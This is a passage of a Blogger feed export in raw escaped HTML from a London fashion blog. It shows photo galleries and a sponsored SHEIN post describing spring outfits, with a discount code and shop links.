href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKZ2XDa6QULqHXXa_kbPi3xplv-sHXpt8pOEDRvdQv0lYMymJm_EpsrkwCjhlIOFipeY4Zttg3jbpf7hhpJVFSspnEcrlVHeD39n5YbSjWg0HRdOLqTMExhJciDcufr_6Ecwn2LuDpyrQ\/s2048\/DSC05758.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKZ2XDa6QULqHXXa_kbPi3xplv-sHXpt8pOEDRvdQv0lYMymJm_EpsrkwCjhlIOFipeY4Zttg3jbpf7hhpJVFSspnEcrlVHeD39n5YbSjWg0HRdOLqTMExhJciDcufr_6Ecwn2LuDpyrQ\/w428-h640\/DSC05758.JPG\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvHp_qgYccwICSVUXfLryOXXHVV691zEGB1LUv-GFstCYqugSIW93Ba-9hEClmhTlI3iNKWlwjEWAXN4vv_d6BEc2UeAX6pa_H0Gbet5UsOX175p4YQhQgEi6qQ7UdIEUun_isidnlp5Q\/s2048\/DSC05770.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvHp_qgYccwICSVUXfLryOXXHVV691zEGB1LUv-GFstCYqugSIW93Ba-9hEClmhTlI3iNKWlwjEWAXN4vv_d6BEc2UeAX6pa_H0Gbet5UsOX175p4YQhQgEi6qQ7UdIEUun_isidnlp5Q\/w428-h640\/DSC05770.JPG\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4ckZpqfgQKDIyWutzx4eggZ0HLWfc3cQ7zYM7GT27fCO0B5cA_xAcpIwsAT8g-Qn-NWcedtUuf3eKtsOL3BppHyqYm-ANoOeuZz4n4G-p5J9oR6xVx71zxS2qxRRf3S98apBDMrOMWQQ\/s2048\/DSC05753.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4ckZpqfgQKDIyWutzx4eggZ0HLWfc3cQ7zYM7GT27fCO0B5cA_xAcpIwsAT8g-Qn-NWcedtUuf3eKtsOL3BppHyqYm-ANoOeuZz4n4G-p5J9oR6xVx71zxS2qxRRf3S98apBDMrOMWQQ\/w428-h640\/DSC05753.JPG\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5wLnSdN8Wy08uRHUbVOZfveHUFeWtMM5GZ7Dj2AdQjWEXxijb6OcE2G0O5XWaqc81a6t36bcvzCOf74hsFR87GglRPocl58QIIj9yDKv92p6UZgXU6-8SRR2z1D_tbgEbN_n4Qffrf7g\/s2048\/DSC05784.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5wLnSdN8Wy08uRHUbVOZfveHUFeWtMM5GZ7Dj2AdQjWEXxijb6OcE2G0O5XWaqc81a6t36bcvzCOf74hsFR87GglRPocl58QIIj9yDKv92p6UZgXU6-8SRR2z1D_tbgEbN_n4Qffrf7g\/w428-h640\/DSC05784.JPG\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyvEngQ7bZIPPxtdlRJ1fKtmH3PZ3lZWaAK55xSO4oIpfh0gEJHtXVacaO062l0PjyniUMBQFEiwN0IVrcf4CEQcf2_xEaFxO-xAKdz03NDGnFce9lMa9L_k9Uu4C5cpBDUvkzxEKYrP0\/s2048\/DSC05780.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyvEngQ7bZIPPxtdlRJ1fKtmH3PZ3lZWaAK55xSO4oIpfh0gEJHtXVacaO062l0PjyniUMBQFEiwN0IVrcf4CEQcf2_xEaFxO-xAKdz03NDGnFce9lMa9L_k9Uu4C5cpBDUvkzxEKYrP0\/w428-h640\/DSC05780.JPG\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-8Bl1mRXaVR0bU9yVy3aLhVgrY0LM4P-xBAZLwjX_c18D8RsgFeX6mx4DVaGvhwmFN9Msa9tmWxAuHMOppaS5_DRiyFwU1X_UVVVKypgTalr7JLiPDPUhCiFkv4wtVU1EKj-yv2ywRwk\/s2048\/DSC05799.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-8Bl1mRXaVR0bU9yVy3aLhVgrY0LM4P-xBAZLwjX_c18D8RsgFeX6mx4DVaGvhwmFN9Msa9tmWxAuHMOppaS5_DRiyFwU1X_UVVVKypgTalr7JLiPDPUhCiFkv4wtVU1EKj-yv2ywRwk\/w428-h640\/DSC05799.JPG\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisMlRV6wiqd6DobZz3QS5ebHz9XiQry-g03c4kHQKAK-uU6fKEpGBLdOY7ptJ7MnLWHsDBYVjQnsnLqAfjkxbn5eoQAWSgPn15-XkX-Ec6rGw737ntfvfbs279E3YpNQs5J0t3D7xLdi0\/s2048\/DSC05778.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisMlRV6wiqd6DobZz3QS5ebHz9XiQry-g03c4kHQKAK-uU6fKEpGBLdOY7ptJ7MnLWHsDBYVjQnsnLqAfjkxbn5eoQAWSgPn15-XkX-Ec6rGw737ntfvfbs279E3YpNQs5J0t3D7xLdi0\/w428-h640\/DSC05778.JPG\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; margin: 0px; padding: 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; margin: 0px; padding: 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyTMqqxpBJkeQ5OjNZeVIs7eJRsqmtmkkOXAldQUU7Yk7Mpw7UfA9g4SgHiTiSfohQy-kY8dIT3I_QxqEAnL8sAyYp61G0CVZqgrccRZEsk5NWQ0qOBH9jPnqOYYKjJDe_rejHyImxpwk\/s2048\/DSC03179.JPG\" imageanchor=\"1\" style=\"caret-color: rgb(34, 34, 34); color: #221c1c; display: inline !important; font-family: \u0026quot;Noto Sans\u0026quot;; margin: 0px; padding: 1em 0px; text-align: center; text-decoration-line: none; text-decoration: none;\"\u003E\u003Cspan style=\"color: #222222; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"color: #222222; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; padding: 0px;\"\u003EFollow us on Instagram:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp style=\"caret-color: rgb(34, 34, 34); color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; line-height: 26px; margin: 0px 0px 20px; padding: 0px; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"caret-color: rgb(34, 34, 34); clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; padding: 0px;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; padding: 0px;\"\u003EPhotography:\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/christianvadan\/\" style=\"color: #a2c4c9; margin: 0px; padding: 0px; text-decoration-line: none; text-decoration: none;\" target=\"_blank\"\u003E@christianvadan\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; padding: 0px;\"\u003EStyling:\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/carlavadan\" style=\"color: #a2c4c9; margin: 0px; padding: 0px; text-decoration-line: none; text-decoration: none;\" target=\"_blank\"\u003E@carlavadan\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/1945844401914236755\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2021\/05\/summer-ready-but-wheres-summer.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/1945844401914236755"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/1945844401914236755"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2021\/05\/summer-ready-but-wheres-summer.html","title":"Summer Ready But Where's The Summer?"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgICOxHKCiFDpcxuCP6DUzn5ilT6APnBkfCQnOPE2XJE5QEWBcp2K1eZLKJwCZsqknVIupSc2ITMdYYP46_ZhZbRj33k3MrG0Wy1igDKCRzSo8d-u8-pD-FMuOobzeeFjHsShGikizOo3o\/s72-w428-h640-c\/DSC05874.JPG","height":"72","width":"72"},"thr$total":{"$t":"3"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.1277583"},"georss$box":{"$t":"23.197117063821153 -35.284008299999996 79.817584736178844 35.028491700000004"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-1542728149817113592"},"published":{"$t":"2021-03-23T17:37:00.000+00:00"},"updated":{"$t":"2021-03-23T17:37:56.475+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casual look"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion inspo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ootd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SheIn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SHEIN outfits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SheIn review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SHEINgals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sponsored post"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style influencer"}],"title":{"type":"text","$t":"3 Spring Looks To Brighten Your Week "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgABsvomxz41nPlOf7T4nqVmTIqG_qdvXz9503F7dk0GaZCads5LcmfK8YPQ1DaGde7pY1s2FwqzC979U-vegLWSCjAmGPIdI16oY5p416DchYNGAUflyQuzsmkyxA1EDmxazuJa6sfsDM\/s2048\/DSC05382.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1366\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgABsvomxz41nPlOf7T4nqVmTIqG_qdvXz9503F7dk0GaZCads5LcmfK8YPQ1DaGde7pY1s2FwqzC979U-vegLWSCjAmGPIdI16oY5p416DchYNGAUflyQuzsmkyxA1EDmxazuJa6sfsDM\/w426-h640\/DSC05382.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003ELight, airy, serene colours...inspired by nature's rebirth.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003EFew years back, and actually just until I found these pretty pieces on \u003Cb\u003E\u003Ca href=\"http:\/\/us.shein.com\" target=\"_blank\"\u003ESHEIN\u003C\/a\u003E\u003C\/b\u003E, the green-yellow combo was one to make me roll my eyes. A horrible mix if you ask me. But then again, it's all in the details: the shades of each colour: t\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003Ehe serene buttermilk yellow, paired with pastel green is pure perfection.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003EIndeed, I love the designs too - the asymmetry of this dress, which looks like it doesn't button up properly, is super fun. Cristian, my husband, after a quick first look, asked me what's wrong with it, is it too tight around my chest? As if.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003EAnd what's with the pearls on the bag? It's the handle! A beautiful, sophisticated one. Pretty sturdy too if you ask me.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003EThe mules are also \u003Ca href=\"http:\/\/us.shein.com\" target=\"_blank\"\u003E\u003Cb\u003ESHEIN\u003C\/b\u003E\u003C\/a\u003E, and they come in a beautiful shade of merlot, a very very dark merlot, and I adore the subtlety. Despite the high heels, they are comfortable and seem to work their way seamlessly into any outfit. See the second look, where I opted for high-rise straight jeans in white, also from \u003Cb\u003E\u003Ca href=\"http:\/\/us.shein.com\" target=\"_blank\"\u003ESHEIN\u003C\/a\u003E\u003C\/b\u003E, and so is the deconstructed beige top with puffy sleeves - not pictured here as I was freezing outside and forgot to reshoot when came back home. I opted for a bag I'm in love with, which comes in a beautiful shade of bluebird blue (Pantone named it this way), plus golden details.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003EAs I froze to death shooting the second look, I had to rethink my third one so I added the shearling shacket which wasn't in the schedule. But it was so damn windy and cold! Tweed trousers, in a pink so soft and subtle it reminds me of cotton candy, and so do the beautifully blossomed trees on the street near where we live. Pastel pink plus off-white, plus warm caramel shades sound delicious, don't they? Inspired by the cakes I love, obviously. Because inspiration comes from everywhere. And inspiration doesn't mean copy\/paste, that's theft and lack of personality. Haha!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003EShop my looks below and use my code \u003Cb\u003Ecarlavadan15\u003C\/b\u003E for 15% off your order at \u003Ca href=\"http:\/\/us.shein.com\"\u003E\u003Cb\u003Eus.shein.com\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003ESHOP MY LOOK on SHEIN\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Ci\u003E\u003Cb\u003E: s\u003C\/b\u003Eimply click on the product name and it will take you to its SHEIN page where you can shop :\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/shein.top\/by8rx9w\" target=\"_blank\"\u003ETweed Trousers \u003C\/a\u003Eor search\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; font-size: 14px; text-align: left;\"\u003E1414484\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/shein.top\/h05vzgv\" target=\"_blank\"\u003EHigh Waist Jeans\u003C\/a\u003E or search\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; font-size: 14px; text-align: left;\"\u003E1540308\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/shein.top\/m3qgetk\" target=\"_blank\"\u003E100% Cotton Deconstructed Top\u003C\/a\u003E or search\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; font-size: 14px; text-align: left;\"\u003E2119846\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/shein.top\/i0gpf6w\" target=\"_blank\"\u003EShirt Dress\u003C\/a\u003E or search\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; font-size: 14px; text-align: left;\"\u003E1995077\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/shein.top\/wavuams\" target=\"_blank\"\u003EFaux Pearl Bag\u003C\/a\u003E or search\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; font-size: 14px; text-align: left;\"\u003E1957473\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/shein.top\/nmb9rmn\" target=\"_blank\"\u003EChunky Heel Mules\u003C\/a\u003E or search\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; font-size: 14px; text-align: left;\"\u003E2092010\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkJztFFaMDG5Bhx0TpspAoKsPkxr3Jx4J5CxTGHSa2OVGPmqjiHXfJcaoGO1S9ebQxF3iAHZG4NuqcP7p2o-nMHmoQixFgQr9PFt16T9LXc1xSaBAXwyh-AptnCCkitslxTJS3fyIEYMI\/s2048\/DSC05341.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkJztFFaMDG5Bhx0TpspAoKsPkxr3Jx4J5CxTGHSa2OVGPmqjiHXfJcaoGO1S9ebQxF3iAHZG4NuqcP7p2o-nMHmoQixFgQr9PFt16T9LXc1xSaBAXwyh-AptnCCkitslxTJS3fyIEYMI\/w428-h640\/DSC05341.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidCguRsjOtDrnYPKToR8_sEGjqYUSDMNypswOiKCXGsxXvhfiQAjewFUWrnzKPB_Sv12jZKmDTydSwpVYshvhAhlWF66g8tFTICUw6gbeIAbnjsJs92arTvzcO1SGg2L1Gk2_fOdQYKog\/s2048\/DSC05359.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidCguRsjOtDrnYPKToR8_sEGjqYUSDMNypswOiKCXGsxXvhfiQAjewFUWrnzKPB_Sv12jZKmDTydSwpVYshvhAhlWF66g8tFTICUw6gbeIAbnjsJs92arTvzcO1SGg2L1Gk2_fOdQYKog\/w428-h640\/DSC05359.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJHvYxBATJmM1D5mMxWMrvlh0UsLdbw9Nc_MYekor2xz-4HCnmdrwL1Nhe0dBVe0Id7K96fTes0gPDx9eJzdNR-JvXr5vzzht6VzAfxxlvJd6rZtN08iv0kvyYeCsOtlZ-cf-y23gfxsg\/s2048\/DSC05356.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJHvYxBATJmM1D5mMxWMrvlh0UsLdbw9Nc_MYekor2xz-4HCnmdrwL1Nhe0dBVe0Id7K96fTes0gPDx9eJzdNR-JvXr5vzzht6VzAfxxlvJd6rZtN08iv0kvyYeCsOtlZ-cf-y23gfxsg\/w426-h640\/DSC05356.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPndMLSRLyUNC_DXJcN51OtqTuwEYMSG_tlMBDNTZo5tVkacjC9eWD9F7vDfZSgjAcbYr8O5ewI9TPQPAdqECzI-c1e-nhPvCNbv4KxgdtWov_hm87HqMWzCwcaI9nS4apfJmeyrBr7II\/s2048\/DSC05335.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPndMLSRLyUNC_DXJcN51OtqTuwEYMSG_tlMBDNTZo5tVkacjC9eWD9F7vDfZSgjAcbYr8O5ewI9TPQPAdqECzI-c1e-nhPvCNbv4KxgdtWov_hm87HqMWzCwcaI9nS4apfJmeyrBr7II\/w428-h640\/DSC05335.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 